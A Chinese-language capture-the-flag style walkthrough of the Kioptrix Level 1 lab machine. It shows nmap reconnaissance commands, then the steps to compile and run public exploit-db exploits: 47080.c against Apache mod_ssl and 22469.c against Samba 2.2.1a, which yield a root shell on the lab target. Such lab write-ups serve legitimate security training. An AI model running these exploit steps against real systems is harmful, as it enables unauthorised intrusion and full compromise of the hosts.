Kioptrix Level 1

1.扫描IP和端口

nmap扫描虚拟机网段获取靶机ip

nmap -sS 192.168.110.0/24

2.nmap扫描获取开放端口

nmap -p- 192.168.110.148

3.探测端口版本等信息

nmap -sT -sC -sV -O -p22,80,111,139,443,1024 192.168.110.148

4.关键信息

22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)

80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd (workgroup: lMYGROUP)

443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b

1024/tcp open status 1 (RPC #100024)

5.可用信息

Apache httpd 1.3.20 (Unix)

mod_ssl/2.8.4

OpenSSL/0.9.6b

6.查找漏洞

nmap --script=vuln -p22,80,111,139,443,1024 192.168.110.148

没截全

大概就是很多漏洞

利用方法

1)mod_ssl漏洞

直接用kali自带的exp利用

先复制到桌面

cp /usr/share/exploitdb/exploits/unix/remote/47080.c /root/Desktop

然后编译

gcc -o 47080 ./47080.c -lcrypto

然后运行一下该脚本查看Apache 1.3.20历史漏洞利用

./47080 | grep "1.3.20"

尝试发现0x6b可以利用



./47080 0x6b 192.168.110.148 -c 40

只拿到网站权限,还需要提权

提权

这里有提示,需要下载一个提权脚本

搭梯子去网上下载下来到本地,然后本地开启服务器给靶机下载

上传成功了

此时再执行脚本连接

提权成功

2)samba漏洞

nmap扫描不出来smb版本,用msf扫描

search smb_version

use auxiliary/scanner/smb/smb_version

版本是2.2.1a

查找漏洞

searchsploit samba

上面方框里面的和打箭头的都符合

尝试了一下,发现22469.c和10.c的可以使用

这里用22469.c演示

cp /usr/share/exploitdb/exploits/unix/remote/22469.c /root/Desktop

先复制到桌面

编译一下

gcc -o 22469 ./22469.c -lcrypto

然后运行

./22469 -t 192.168.110.148

拿到root权限

2141

2141

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?